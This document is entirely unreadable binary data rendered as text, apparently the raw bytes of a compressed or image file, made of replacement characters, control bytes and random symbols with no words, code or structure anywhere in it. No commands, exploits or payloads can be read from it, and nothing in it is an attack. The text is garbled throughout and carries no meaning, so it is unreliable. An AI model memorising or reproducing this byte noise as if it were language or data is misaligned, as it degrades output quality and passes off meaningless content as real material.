�X���lfg �VŪ�\��D�B��ϐF�ɕU�+_��3����dC�c�&6z�(f-@fYґ���mU�;�W���ta�Ld��|@	<�1G_�1��p��E��8�������4$v����~�A����F� 0�� ��!k 2���h� �F5�	 `��Ġ�	�lƈ8+ /xы^�`}!�Ƈ/�Pi��ԺP5��m��+���}�s�ӝ��P�� m ��tí����I�� (f T��W���g�@^ ��b ���!9�\F2�MM%�*4k�V���h�t�J��5E�nh�	fG�{خ@Ǻ�#���e�:��$��潧;ʳ	�:9<o�k9���)4���{qu�%���%���.9T�	���
��BЀ�2YE�k`oh�yMl�@��,f�	Nn���RH� �Ҋ�
 ��%u$� ��VR������X�5���u
�"P�:Ԡt�3�f�7=��n�JWPш잀�h�i��g�ER�٥ �N�%��2A�B��3�@i�*͵
4�MOIë;��V��@��;+r6a(�pz
��v���~������ʎv�U���;d%�w�*/Q���p�+]��:�V�/ij��0��U�C�,� ���ڠD6����~��<Q0e�^3լ2� ZҒ��	�+�
0�9-^>�h�ٖ=CF:��E�q�݉��v���s+Fa���C�~��_롡:6F7* (�F 7�5b&k	B2���Ԡ�x�K �Q�`��a�˅@澬2 �9��� �u5���t�J#�P,��7�"�& ��6����խ�z�;!>�%�W��|g��ւ�l".)ha��c��p��ۉoA����� Z��B����K��(��E��)�(GY�9���mVs�粙��
H\LM��QK�4?jc8+QD��Y�`��g�4ŭp��U��&�ZN_��r]s���E,bV޶�B5��X�b��+���o�f/�D��ˉ!��/�b͹̼ڧ������;�ר;j���ؘn����W@Z�Z���tƍ�����(.+'��q��^�Zk����0��R��D�@�vz=� �`���[��.�ak�f�6���87��p����mx�G��< �	S��L�%-�%�g��L�LF�mI� W�3�?�3��bê t��S���}���vzST~N�H���f���>��N��K?�:��$���Q�dQu�BF��À�2@cs>�s���zE��3�`݆�@�J�L7����`��?�e�(�øm������x�>�C�F魲'��m|Z��^	�Z��&�&d>�ހ�~
k��c�l�<��N��,�����P�P�Q��̻*�&�+�����l���\DF&��&�,��+�" ��*���fN��`�"�퐇�*��m��P�����O��B.6� D-�P
�N������2�3�r(��.��VW|%5�
� 
���*�h�u^�8� a���`�N%pg6���J��exƀxL�:)y�e�R�>��Ʌ^�����FA&OݦqQ�|��|�@ �m�xlI<�E�
2��Ԭ�BK˶���촞0
�	�j�����
gB��i�"-��̾���̱\$���F��okް�m�
-�����0��$���O���Ȼ��8JRѼ���Q^�B��@14@��0��s�OfJ��PtF'tP� ��'�
�a��f���v��ٜ-�>0�>l�J��q��x��[��,��?��{O8�-]���|Ѐ! �Bz�BD��~�G���H�������n͌�����L-��&\��kQ�H���P ����ɱ�o��l��,m� *��B)��")#/�1�d6e3#��ʈ�/'3��QP R:�@�.��o�/H�l2� ��1��/�2�V����~5le�tEsР�R'@,)Վ8�ʩ�@iZ��?�,}:@��@̫�;�Q���Ò?�����>F)9b0|�2.��`2�`�Q�Zb�h�a0D��g�*�~F��r�Zo�bo��m�nN� ���p'eT�(�2�P2��Q�19s ��2������B��X�"��5k�I��������l�⟂����,-�P��Sg��R,9E��"�� VE��@PeX���+�<�WL��(a�ZcXZ1=lu�=��dQaf�mw��;��~q+�s����F^�^�^�,�C?��?o|tU#�vV�Q�2�h)I,�}l�������ˀH��J4� �
�]���0��E��*��p2��m�2o�Y%��q	�!,F�*���F���&rI�IgJ��ܵ]�UJk��t�)N���&���h� �Z L5M��b�4�ҋ�\��  ��M ;#�V徸�U�'�N4��N#��5 ��$p�Lǩ,�Qנ,8�2=%���R���?75ێ��m+�Rz�cHi��Y��Fa�J��.�F��~�6W���efD���NkXs�Ys&$NEu�n�qF�ջN�Z��of��f��2.!��M Mm�K�TIY3pӵ5۵6��p�u^�T������� ~���4MR6�0e/�iBea��a` �� ��X%�n�s�.(��W�3<��~�?5؎
���d٠iV�?Ju�E�<S��;�-�t�@�'>�E�Z�,��9�
� �U'dB}��A�v~���އ�:�942c�������q
�X�LG�1̲5-t4G�um��m	8n����V ��P�M��r�l��Mpwpe�]�qwJ�\s�qQ�,�h�Z`��I.P@`��,%ԢA$ M�V��A�nrTWu#Vxjs�n�~J<�3�� �?V�qu�u��@�=� ���f��Z�Cf�gg?U��\B�\@��c�D)��A�h%�ؤ2|���ԧC6 $fIp 9t~�'Ȅ�gFK�k�X��E�������m��ft����X�5�]�榟Z�$���")���528]�Ճi9q���O�Ĉ�"�rs���ω��R��L_�TG��@�Ā"�1��1 �s.��Pc��iwtFGЁ)Q�uf�6�P�5��8�a���,�C[�Ex��2\�f���xztf��^��T�ǩ�������|�F}t)��w}A�Ʊ�
�j�W�)���D��.�G��x�lsOn����u��5K��)pl�UIa�e���ڃA���\��"MQh� (R�� :j�y� ,e�t�%aJ�`r���������ּNW�XOE�� A@��8�
U��e����Q���X9̲�����8^��Į��?�cT�#���z�������ր���8{Br�{!�/9��j�ח4dF4X3�0���vt���S��3��쌥k4u�^��׷R*>����V�k2�� �iY, ���]o�мO�(�>���F�2����b8��I�sL 2���4��u'1 s��h� �Y�z*��V�ΓX&��8��
l'a�s�l��_�w��9��y����7܊q+�-?�?UB�R�I!�?�C懐��}���C�bHƐA	?��Dz��pG�P1#y-����5��ե}�2���1�n���m������&��cٹ�q��p���un�H���� ��$Q���L3Eu�@����`�4c1Z�u�ȧ�3�����3��� &��87ԙ�A������RA$|R�%�.�[h�����=�z;;�T�E�I\UA�4{�A�S�� gp�rK�=t��/7:����Z$d�)�B�ˊ�‼ǙU��7=����ɱ��7y,n�*������c9]�\�k������a��ǆ\�$	ŉ�$�*��.v&�:�%a9e  c*�ܔ��ȾZJ���3���4^�?qt��j 6����jgCw[q`���8�}�pæCy���F����M>�cT�C��#Rm���aBf���g����Fj����v�t������^��w��QYS3�[G�����2}ۥ-S염�Ǣ+`.\�k�/��;^�a�[ݻ���>���p�5�����*F@��Ҝ���R(�B�F�� pNw4 ��^��`����q�-5�@j�����E���� ��� 6!�ل����>)��'ԁ1< �f=UgOx\P{�r
&� � �k����3�ۗ���~2ǋ��[o��]����|�d��5SnY�N�ΐ��uB���2����=\����� ,hA_���%<�� C���'�E�n"�pӇc�  4B5�BA �(���xm�9�A�*�d�� 
HZpF�1b`����j�=���j�|_�f���*V�_�~����Vl��	cem�)o�N�2��\+P��'�K�57b�YCB (u��c���+��\�b��e����ۼY�fΛ	��ٌ=є	ؓ�z�����e���2�֐�0!D�	
�( �߼{0� y���H�^�A!�s ؎�����|��|���S�`�z��ͣ'�� }~ܷ�ǿ?�y  ��X`��߂R�AH,t�FEYTхqd���B=��CAD�DoT��
p�Q� ���P�BA0@\K, L30�M�H�Os�>9RTPA%��jh Qy�%X���VW��V\A��lХ&\p��f�6��W^}�5�&�
zХ�>a4��If��i�Yf���h��c�ff@zZe�ej�k��6���K�7�=�\p�=�o�A0�u`WH�i�ݮ��g@Z��^z蹗�y�Ʒލ����}�1� �X��*HC#t@�EGF⊫���к�8"����Em�B��4㌍�`@�<��#/LP�M� ����dP��pQ�LAr� T��UM��WwUUXXu)V>t@r ZV��V[l��X�yYq}YR�&��Ip��	d�Qvf�v�h��R�?�i&�?�ك(k���X]��@
	�gq�����w6tͥ-���`]6���x�����5K����+|��.H ��Fn�����H!�8�E��n�&��P��#$b��!��E0/�,����1#H<���;����0�"�2H �d��$�,��j8��d����wl%X_�Y�%�l~�@R -��r�l�5W�qֆ�^����~v�p	c���\Q���j另A�Q�ڢ&u��f5\��6�@v �&`��T�Y�����6gmg��t2@���V��ۮ~�,aYN@:~��,cq�*V���-�ak@ ����E8$��H�2r�.z�!��L7���uA��.¢>D�#��Hh��g%=��d"�h�D/x�DP�G�a�P &�P��`"&��0��+d�Y&/&�}	+t�FXֲ��Ef�^�t�{�i>[�� ���i�^C�cȴ̜N��9��QkX�Tk���文	�O����m�A�sf���-(��7���pL�׹��jX湑�CO�-�Z���N� (6B��E(�7dHu_Q�@4"1D�����P��u-j#�>����W
�G�@x5��'�l��3�	Ԡ F\�)D 0���/d�dV��15|iLb�� �!�es�[�dF�ͩ6|�S`n �ZB�
i" l� �^�����V�|&j�� �<s��殎IL^�䔰%�@�B����t[��ƊSo9�[x �"���\��)OfUvq�t�� ���@�@G�97bhu����XFږ�ua�DŨ��N^��g�Q�x@ ����G+��GHAV�&xA 1S,`<U��GI��OdF5�&K&2���d8 ��>7���v�*^�(��/$ �/�D�
��^��Ț��^.ꁚ��h&uL�hfY`�H���!6u�쀜��m�b�pT���Ұ:��Ջ���J���i3+����>�["��H��ݓ4�����c >�[�uc84�t9Ԍe�Pm�P������-�"���#���� <#8%}�seB��]��0m^w� 	*) 7��%�:2�yr��;Y>4ЁQ��}iZ�}7��)b���K��\h���X#�}�UkZ�=N�_
���11|5ϨƮ�i̇�A��8%4aT��V���w�8��Y�[�Іz�ax����,n@���>�Nk�g����ߎLE|���پ\H$䆌X�"�-C����f�]b�7O4f6f4�i�*���g��s~�J+@H��D�� 0�	>�T�0�UBf>D�l��'�!�F`�-��$��o��%�`y	����#Z] �AM��	���.�X;j���in�4)h!��f���U�a�bߖX���rl8s�7�a<��!��	�&�S��h܏sl�p�ݞ���i˭�'G���+�2�e�V�-��Oo�ID���w=�n%@�+٣��{R?�D�Mtr2�A`��� 1P�*!��ʧ莽W+^�G V���~5�t��\n	V9���δ �p���]=LbF-����2	\���
���Ƙ��Ǥ�&����0 �;H;��l�r�T�ܹe�ҙ�8ix�B�;��!��DU�m�)�*` F�8>�K�%�E�r���� ;�Y���@#YD.fa�e�Q�VxЂ*x:�:��o���Q1pɕ$��u03�g� `s@g��gj@��T�q�$>�W>D�dq2a�>_x�T5�_�G�A_��{P�0�U3� �PKi�sc���K�DtE�@5�&U�L�A\�a�@SGb��*��M��`�`W4DC�T���� ��� �c�a '�)�cI �xR %���5@��pRG`8E�;P'��H�1Z��%ЊB�>H�<0�<p�4@L���p:
�0�@�w������o)�Q�Q���fA�q��%EH�/�G9!&� d0N(��� ��1�hbⅅ�^�T_��7JP�r��rP�g�_|0'��C�i��p	�Wv04ӗ`��`��4���(kR��t�w)��A]�kuaD�W��#�1l�\]G�$NP�P����
�
ȈD�C�؊��N)Њ0Ћ�w��EЋ�H����q7,�e�n	ɸdҌ�����8�ֈ�}���"�#@� +�x��[vo��F�7\��f#`y�cR��h�'	3K���^p��=����g2'{�2�5J��YJi('�Ć��J��3����14��GsW|XW�g)�45���V)�B �b5��k��A|�*&fY�u�c�Q�Nbǉ�X�V��@�t,@��x *�O	@�ny ��w�J�J�G0ED`��
*<���!� DЊ� ~I���q@�؍=p�1��?`x,�od����F��onG� a;I��#��p�GD(� `$��s15�Sc^�CTG�^#א�&� 5�d�����*W3P �0�_�i�0����aK4��4?wA��S����!��bL���5��LBI6@bd3��s���G+N	����
�Y����X��Y�������؊J�������p��yR�Z E0��y�% w�J9�Ȋ�H��y�Lq �8�#�����9U���x�Ţ�P�Վ���8�Q}�Q�b ��9J0����E� FXH���E
�F�7h"Ǥ�f����{u�X��sr���i��3�	�'$04q���t?�4V�`
;)8�(�����D~?�5Rp]3`�Au��*/���zl`��q��i+G� DвP0�Y��,jW z��i ci���z�jyR
�A{R���
�Y =K��*-��T`E��!axoЫL�������xh�[�e�6�b�"d�F-�/��4�\0Rؚ��׭E؏7�� ����@%S����b���v{_AgRp��@�n}�'l�r���* aj��6e�g�����4��V��] )�K�:)5�XW��w` h
@�7��ab��M�a�/ wC+P�C�Tv5��H�}zR�zR�� H@�) n;P�� nY�3��ʊi�5 * �BVT���O}�<�v!A�9�^V��h��Z�����o��e�F9�f5���  �(�;������z/`���� ~���y^_�I���G5����@�(p3��W��:�����ů(y���V��tlZA���Qs�t:��q��2�u꓈���L$p p"��rM��bԁ��6 m��G@�����igk��A���+ 5@��A^��'�N{��'�*�ǔӟ�	�Y�;�W��ʿ��3 �#`F�J��̂0����x�5P+�Q�B�}@��\>�G��y{�/�ˢ��0&<�z&%
�=Nʅ^8r-\��^�v�S��������_<܆�=\�Uw�i��U$@��4z�@�V��(�ēB����y����|E
��� ���E�f\����Vv6�ƐZh� u� 5Ћ��L dY r,�L��;�fI��'��贵����0@D��f�˿�:A�a�ed;�/Hʉg�,���
�fF\][#��/r�#x��5���� 	g@� �&,\�zX"X��`(T��^�G2p�+s3�|?�Q�8�W�\��*�@�	��'B�{kAj��`�VpJ r*�:��QL)KLv)+�kC	�œ`����7ݔ��ƞQ��%�.�EY�j k�
�x	��ҟ�ؽ��Ǚ������=���O�Z�-- � n�����eC0�ܸ��昢h��j{�
�x��:���d&;�3���L0r��X������ˌ@S�,�	�Ո����L�����s+��Jim�ʩ�������8c���'��?m���W�@���'R�tJط�����9WXs�mϱ��e �H/@��ǀ�II����^Ǩ��C��h�i��Ѫ] q��O+n��c���P�E~ PшBT-����]���10Ӫ������@�3@�|x���h�e�g5X!�����
p����yp�y����]��]VM�������U	�25 Bs?73��L��͠���V'kௗ�3B3�h��)��R�����O���W�m��p�=Di���*up-Ƥ��� �T���8�+ ڡ�� G�ڪ��pR����F������B����dI^�����wP���G�j�����m����<���~� o�g�[.:feff�I;t�/Ap�<2'e�3�Gx&�!|Lr��z�T�Ō��㐇>{�	�1|&+S�|q��^�{��p�J�4A�<C��Az�5l�Ģ��ŵ���tf �y��������p��@$�^�M˶����5��3���e��t���������b ���Kn��q�����Ot�d���0���TV
�ǫe�?0�k^��ݘ��e��-�+��
O��\�c0�Y�`�6A�/@��H�S����մ��^b�D&��h`�Bc�?�N�>��ݬi^�aJן�w�>?�lz5�aP,����N)�K�ٙL��R���ώ8���o0YO�TY�tS �ً��mlCP�	��GX5`��H��6�:�A~��QQED�l���"G�5��G���<��P�"ŕ1=Ј�!@�>n��Г���q�%����dZ���
}�2��jբY�b����Waþ!�M�+"�u�b��>(Px� ȳ�n����^��D��Æó-�`�g:�h�5�2c���s�/�C!�!4hԣ��&���( ̾'��=4h��w�7�߿�����6xY�&�Kk�܃bcʔ}٥��"Şw-��O�?�f��9/~��.��So��?��͐'`�� �0 ;������	&��A�z�K�^*�� ``�B2�(��	1ID �!�`� H �:�� ���`�0���Jp!$)6���0Ra#�
I��XZ)Ɋj�I��>�ɍ�zꉂ"�j�3�H*�Lh�����j*��"j+����+���ꍱ�:�,�
Uk0q
 x��"�+ǆ(`�	�f����9�.�d1��&T1��3L>�u4�V;-5�T�4:���K���Ͷ܀�7�s�6;���.�d�5���:��Ǟ��O\q�C�=s��k�u�cw�t	��{\��� ��#�)ؘ$|p�&�t�zq��6D=̡�l(�2`�ET H�be!2�(a�!$~J؈VfyJ-C:�lNA��h2��**A&�bB%��t�����!�3��d��Jj:��N���3����P�-4����	'T(p�� �4R�x������S�E���8�T.&;c���l3�>3���Z�gr\w���3:�H�j+�XߖUָ�L�m�ڼ�v�|��۠��[)��ֻ���=��s�=���o>��7���#O���p�(p
��B�p e�,E8aI�N�A3d ��C̠�X1EXl���d�:Y���<ZDv0��� %�R�0r@�� ")�������h0P��Vҥ �I'n��=E�MN�z �:U�kvJ����'����Yֶ��a+�C�\�  ��Q��w ���o��	H� [�8C� �eFV�IM�&W9�l.r�р6�� Z��m�p�:::�8vģr��K�"k �����} \���|�.y�gx���Ï�8�<��~���}�+{�
XH� �A,CM�Q+���i�b��@l��a�c0�d$#�� �C��3(A #2��T�$%]0%���R�$�*I@�z HA9Sp��0=ab���i-�'`�<}MlfCS?ͦC���P?t˗%7�X��x7IAS�i@LP�-�T�[����j���7w4�:��B��Gckt3��od���q9����@(T�[ٹ�w��H�=��»0�.��w���~��I|h@����sS�2a� Y]	;����*˚�T@r� +TQ P�� (B��@� �%�J����R5P�I��� �=��T@���#08�a ��@ &,����D����;UC}�p���5����
������*<P��6
��J ��EAD;e���@���8�Ϝ��K#�lՙ@�4��q,��K�խ�X�aN�<��Ԋ�/IHCU
Z ��a�yU�]�S%�#��=�1�� ���k����� ; �jeY��ʴ�UC+�Ã&`V����\Q>�� {�kv���� !�2�ĳ�(3"�Ц�L���ߤHE���Z9q���\�B)J<3�������i�O���O�����C��mr9� U ^ Zo������g  �v�hFe`��0&���m��Z��V���A)��T�t����n
��Gս��]G-��b��N��H����:W}��LV�]�i{���@w�N�Fi6�{��+ӚV��Ub�%����c�@/���m�,  9���" ��H D ���J0ہc7۲�,9"M��g�v��\�h�m����e&\�	o�mT��B�l�S�����w&������p�[]|.GQ$L`rd�̂
��L`R��qcg�N�2"������t@)�
��=�L�K:��19��[�&b���Y'{�Q��<x�k]�Q��g�c����2j��ǯ�%(A!`@s[��s�}�,
�!nW�2���mY����<��LV��C��x�"�����d�� ��0HiBZ!� 	\�r���x��kz�U�v'ܺ�������;��m�(�܂ T�S�
�D��M}���BYU80�Q����h��i W��ǛH��g VG���"�ԫ�cmH��K��M($���۵�yJJ���a;���H����|��DJ$��h����;WR��6  o�Û�+�� [� �a��1�����*"��!3����*�#=�饿,̊�&�J�"$�����H sJ  ��C��!� �8����X�5�-}r3�#C�:S�Z�=������>쀊
$+����
�A :5 ��(�
)H��R���4��@�7����:?���h���#�	S�)�X����I���$��5��5����Wؤ���|�)��} �)��T1m�md��)�a UP�^h.���a7�Cq�7~��rĈ��$\G����	�H���	
`��P�B�;C!ު8�{C6ē:��2�@)��H> ��E9��ˋ�����H�Z��Y��@<�x20�A0�aD�3��zL�2/]�4Z�oX/��D��?���h�V#��������P�U�4@nه)�p3 	��tawa*��ُ�|���}��������6��%f����b���tƸd�X�íu��w{�Gq<ǀ̈H�!aG�qB�|�&� �t��`��C��G=����L}�૸ꭃ�<{T@~����^��֜HP���ǫ 	� �F0�������Ԍ�	)5�@N�Õ�q��G������9Z�
����0Ŝ�I�Ii!J������ FpяH��Y����\���䤬����;F�\ƴl�������	�K�n�1��<�Dz+Gô7�9̈�P�p��c��\�x� �20.�Ї8��7��2�ǀ|�δ89�CH�
"�D��1��ڜM�לH@�q���9���@��`�0RP HT�K�4�I#��P�Ld/��?��?j���?��?S56�I��: �����* ;��$b��KbuY;቗��@��0_���6� P�y���a���蘎�O��%���1Ђт	�A��X-LtDL��&�y\��_��z�2|D���̲�!��Q��L���M:�4!��@(�H��V�� �� �>��Gh�@02��R	:��R+=:.]��S�L��:�_)  �.�B+:RSiQ��rS��9��8E5�!��o��*6@$�4;�`����`[�5��*ð�[6D�����DA��F������P��!�٘�kTm���W�P��Y=G[m�%K	�p=�	.\� ���ǍSV�-�٧�R�[��E���x  ��
8[���ڴMۼ�A8�'��@h�����F4?�x��:�/%)�3�P4%��ـO�?�N�\��x�9�\� ��/U��a��iE�`�����$A=�$�s٤摻]�����D��� �Rڶ�tٷd���ˊ��퐋٘�]+����q��r�7 ZZ=�u�Uw�G^]	�2�5�"�R�Z~�'�uC�c֮=�Eȁ"=�@M��V�m۸�ֹ��GH��ӅD<�TW.P�*=�W�����W����( �h���I����:�#����ſ�{��_�>�]o);�`��d�v��]<6���_܎��$KJmF�|�M���%^�Q�P-��F(f7��;��Y	�q$�Y%L~�P�tG+T��B	�x-����=�fݭ��Z�[:�������� H��s��dA~�0C �N��hd. �Ҁ�9��)�i�J�tP�H��z\O�?����
OP�S��J�]�2h�Ra����QO]�$	l��[|�Sp����1;���e����a�!nA#�M-�O����`b��Fn�ƽ\����Mտ|�z�^�U����[�-�ڶ�=�(A)���=�eCd�Q��3ߊ_h�L�}�� ~x� h�@�t�͹?`� 7]0]���~s��@آF.T#:�d� wŀGl�z����D	������.���E�P���\:�I��\���o �갎�`6�:0�$`c]��.��s�e�`��������A��PYз���N�K��Q��l�A��Fo䱽D�i���,��r6g.f�k��0�U2F���ݭ��c��8�-��-����;�S�ju� @[���T	I@�D�A�1�~��hӮh&��-.N�����2L;.� 10�����骁P�iS�SS�ɞ��QV���2 �Xބ� ���|I�s�k���ʫ�0�,0���} bd�cl�BP�g��M�P��QM�����sk�w�k��ٿtq�p��5���w���u�=x�g��9�-�%>�|�9�Q;�hճ�F���=�Qyd.`L�;"2@��c�q3�G�h�I[h���n���Ғ~��¥W�ƀ�>|��O��Nν��45�����iR�/VD�T��ą��Cڗ���q����J���
\���acVJ!%!v��}��IbjF�Q^m�˽�F�v�B���t��YB�bs$�Ìtg	
8�����.l��p��L�U���_���C����|��۠{uH��+U 1x����,�"�e� �+�R�#�6/�)�K H8P�>�Ȕ�#(�rR��*�I�6���D;�6���JE_P�X�����Is<��i�aC�� �f )fF�;@O��](��<�sQ���~ˋ���e�(��C7tx#�D�<B�����kz3p?Z�3�v\�Fh�`��Aѡ��L{�Q|��-HR��J�> ��i��V�uG�h����9���qR�[��"^��H)"#,EvGp��� ���7�z(����rl�r���#6=���#����X+�>(�Z�E\^j��ʨ6򘰪��
���}I擅�hc >ho�K�&ގ�s��渦���ˈھD���1�YМ�1�p����b�_G
�2.�B���bu�_V�f���-���_"z�jՆ�k �
����	I��.zR��	�.�X�:���L�K�R��˹D@�|�~p [���P�Pf ��ӛ�:��i��?̽���p/$��)��װK�܃bcʾ}R�&�3#�3�����#�.���i�$F3���g��?)^ڛ�ebD� ����P2�`��h�BG�.m�Ti��6
E�a�*�� ���ׯƒE��l��jӮM�mX�
1��jWl��囀�.��\�B�>nVDp!B޼�,Y�̙�a�y3���2�.]��iѪC֬�2e�q"��L���}��FE�Ńfq)n�� .
�	4hP G\ly{�ⅎ2�in�;5
0i��I�L�;P���{�4hp�P_>|���w��?|�`@��x#At�Al�CH(@�3a�vHx�r�a�R��@Y�F,�|�K!��:M$�K��QI$�ԑ?%�ďJ0	YQF4�H�MRDtGOS�4�V��P|�ԕW2�T9(�e!avy�Ve"�U^c�E�Xg����k��&�u�y&y�)[.��|Ə(�c�š�c�uh��fi��ڤ���Zf�yZ�o�6no0�
+� *��D HPIq
(W� ,�Hwd��� &��`�vڝ����0�`@߳Ю��zj�ן~�f����m�x�Cn͂V����!�;"CvtXa$@	�x��/�ܲ� 9��3֔Q�i4�F����%��RKf�D�E3�x��=��l�lÔEŀN!��V%U�d��Wk��&�r���l�	4�]e�g�Z镀��b�)�[�E�i��y����M��]���gX�6Ylq�V���0�n#������q�)�b�ڝ\8g��Ƞ��b�#�,�����Wjh`m|�擏x���پ���������� B4� ��;o���a��s�(�
І��(�x.e܃2O	KdQ�O��H�s��%��RF0�d��5��O��ДD]���Q���3Oex���[;ǹ�[l�L��@;�	!�J�ԗ�| 1�h#��\�2Z#[�,��FlZ�L�&Q�fm��c��m�-��j��`9bX �s�`	��#�e�B9�}ȳU.s��~8G�: Y�[��@������u� �;�w��vҐ�f7!;�!_��%N4��]�$x��4#)��,�H\!1 �G��V$?JAc���#2�}<�dQJX���oKI�Ҙ�b�2��+q�Z��?��/h� ,��<�*]IFp�Ɯ*3��%��t�k�[�@��O�MT&���RV�����ql�������y(	�����u�u�hM+>�r@蠘-α���O���h��@���:�K^j���hF��@]�����X��� ���&��<��%8��$&13x �:Ҙ"7�ER'�$��.��5�\�җ�G�P���8���\˟u��,y6/A ��b ب٘M������A�T�Q�l�f��Ur�&��7���5�Drr����@9Mp���<���|�A���[ߒ'� ��gс8�7*к�u�!��h!�ˠ�sׄ D7��7�DB�g��`F-�X����a�b��Jh2��d�7هDf>(��
�,���ǔ�$mfd�����4��M��eQ��Ԧ5-��x%+h ~$���FEAGq�Ȕ���ձ	�SgC��I5T������z[�po5C�ɜ@�a2A$�搳��i�{ [��z��������mί�]�u$P�
�KD�Pg=���A���D� Z�x��(FI`�) aј�DB=��z(��mQ��>B�{8q�$KF2�	�| �S��O&�*����L�&TM��Q@���E0t������72a�]�k���r��[��2%�ES�6Ќ�4}� �� 0��p�@�J8ma	4��9��M�<tІ�I���[��0<[M1�j��� b'Ƃ
����P�k'�����((�X �kh�C"�ǌ�H�dG���}d%C��nY�����'PbCP�P��EK�N���Q�+i�� ��X¹OGe�Q�p�'<-��3��9�c�MT��{5O՗kY34V��2S6�v�
j#Mj� �(H�rγi��Ӟ��F݁���"0����DO�Z��b�~���ns�Ԁc���,����gelu�J(xn� x�/�T���02j\6�l��������b���LPJ�=�H"Zx)Dl��)��(-�䘡�ܫt�����W�dݠ-�,xZ�맃����8���pA9��je��ެ� ��+B����'|4c3
 �n-@�$p���=�98M@.	�`���i��Z�yb��Yon�cch.,`���fcQЮB�"Ѿ���/�8�4��mJJdF(mɷ��l� 	IL`D�y�H���KA�XRPLI&�Tr1T� ��LdEOmE������?\�Awqޟ���	``8�_��.�RzA�UP0]�u��qէ(�ɑPX�4�A P��< /�[�J�my�� `���T 9� 8i�_�G_]�t�;͓����z\!������a]D��f��TȲ�K�<� ,���m.\4`����X�M��]L����#�����d��!�Q�O��]�ZE+z ^�V��-+Y���R5\��^
�í ^ax *�R�HP�M)S{��j@�� ��^�9�m��X��c�hpP�Zɐ��Jz��ߧ�����]��Ő����G�E�;�}h�>�aa��`e߳`��Pq� �_�1���d��V����D�BE��"��0ĂF�GM���hDG�݁�Gl�� ��T�����P���X�L���GUtI+�����O՚������l�_4͝� 1ʙ��T��`� aP�n,�I��X@)��UA�V�ס՗٤���M6>ƣ�M̀o�\�"q��]N� }�}dQ�x�	��t� ����b�Ӏ�#c����iK}�=�M]hŎ���gb����K��X�Ĵ1b�C���HZ�HQ�!]K�DK^đ��DH%�Pż��)f��%P�ۙ�"��"��_8���YU�ޟ� Uڙ��SJ 0�y��-#0YP����ȕ�Y~�5���z�E���@�ڭ��]j��!р�#�7p�rp�#�=&&b�Z}V�e�d
�����R�_���_���x��ˈ��=�XCIH��־�@����Add�4��$ށ$I���m�J�Vl�[��ی��$5	X����ROVP�,z��U�(PQi^v��^0M�q��q�U��w^eyI��WU�׸'��ȱ�M��m<�����䀹_"�^�S ,�]�Uq��8���=E|��h�����d���ǳ�r�'���aB2�Vg��b�D��d$B�/�F�H#�J	�J�Ȱ��m�HKd��VM�D�����lY�Q���p�䙍ɕޏ,�O*�+u�6ܙ�/B1
J/�+�JMͩTͨ�gz���I#{��{���J۸�
잫@d��p#��A"�S:"��Jw��n���ǆ.eRΧ2&}��|��b���Z�)��' T����YH��κ�Q��j��K 
A��ϴ!�%����坐IÈ���D�IL0�2�M��N�L����f 0�Y*2�UdEޏ)�E�k���)u�ET�.P/�w2MwF�ʠ@��QM)��zUU��4�0��3>J5Z#da[��
�%p��a�x����6A,�*@cA���x�My(@�L&踚}�Ն~*�(&_Z�ǆ�a��'[5�C>���e����_!J� 
D�Zd�VT��߮YHNDK\���J���lb� �tb$�bO��'ʴ�O�ə�-�@^Ψ�����+ڭ����-к�m���1�)�icZ���z"S�֩Y&Z��	)
[��7�\pd@�����B �*A"ѡ&�ceazLN��HK;u�j_�*�@z���.�N[ي��]�j�lH�����ߺ������������"��j��$�jFd�������E ���V��d$�Lɸ[�Q`�J��N�͔-�����.f'v㻞�u�/� a��<M� cW�F|ezn�k�2}�W��l�%66���'\ثT���9jr�#���Dlz@}�Gz�pc�G���Ɇ�_�)c¡F��>��ӧ����Z/��/���_���%�A2�.|�0��#f���+�=�J�����D�򝌼��!����Q\���U| �����T�^�խWg<;�m�����k��}�Y����-2�&��X# �)��^�8�
 @!,���6��'G(G�F�+k,ɮ2-K��!���>�����G�(���hfv���0[��P����H� q�ZB���"�_a��A�$��z�hql!�6'm�8�,��Z�(�L���ג���utM׷�	�q��1��u�w�����]�3a$���D�c���:� +r2%��2��-�{��5�P����~c8��A%`G�.y�#�$��6:"QL��`�2��Kc�(����	�����XO��a�iH�΋0#/i/��D2g�"2bG�*��qO�i�#m�x�/���LD��b�\��1E�\��s�/,�͠_���F��b�7_��>�?#
�Wa;�y�`�).Y�/vF6��ڴ�\68 d@D�pt���z@ΆCN��'{nj�4���{,z�n��2L˴#�ʦ��o��.CD���qW�r����A�B,�0���j��*���ަ�zO�r�J���&M�����qخ/���
��c�v����S��_�9�ϵ����$c����bj<��⫝Z��vU|��Ft�E0p �q6�F�k��M!A2�y���"j��^�xI���0? $��m����r[!X�NȲ�/��n�p�����U����Q���yBS�L�R�ڦ���J\���Q%`�y����O�LP�A��Oq"�:�":��� ��U�������Ƿ�{ T%Ja[@6.c��yJc�'��©�3�����m0��,���
\�8B���%z�G�.�\:�:֨����%I�Gm#���)���<��U��h������Sȉ�<���ŨqKT�������0�t���&U;y��5w�Jx�ψT�"�M�֢ϗ]+��"s��,����q^W��o_�y���>�v�m���c0��v���"/.�k��C;�n��JNx�u@q`G�̑G�:�J|�;��.Ć|L0� �,@c�(�t�8���Z��cʫj���C��CV��1i:��5��r�(�A�+ADkQ�ka/�$����?�L|owG����ו�L@�h�ʹ@W�W���Q%�����m~�{>�->�i�B��2��5���b���ۻ��}�ݩ����08՘�
��
 D T�\<� @�
\*�`��%VQCE��\��Q����	�&$� ��3 �#���Y ��͆\ĈQ���C1l>T  ��6$�2M* �Rv�2�#�)T��j�U���$�z)K�O�2�ʬY�	��a儭!��w����ʞ=f�#����7>��0aR�	ܗ�_�6KٷOo�)6���� C��U�n�v9�ȶ� 7nv� ����%(~�8���.��8Μ9?�өKwn<�u~эG�7"@7�G����8��Xho�}��קO__�����o�� �p������Co��p��[

"�Z��������$�ģ�J"�$�h�! #B��#:� �"G������'�F�B���h)���J�&�bR+(�lÎ6�ªJ�������,/�H�-�p�vp!�������2�
{,��ӳ1��̌ {�2��B��l��7m` 
�^S-�^��6��"��|�4��DE�T�� 蔳��霓�TU��N:>�f�s�=�d�@� ������Xb���50�7|��Kϼ>*$� � �C�.�C�b�1E��D":� I���@��x@Iv1�dދ���$F�����#�z�")+���)���
�.��r�����K�H�,Q�2+-?�p+�5p��K��k
`� �/��LO���sO�3C���ꋳ�?����r
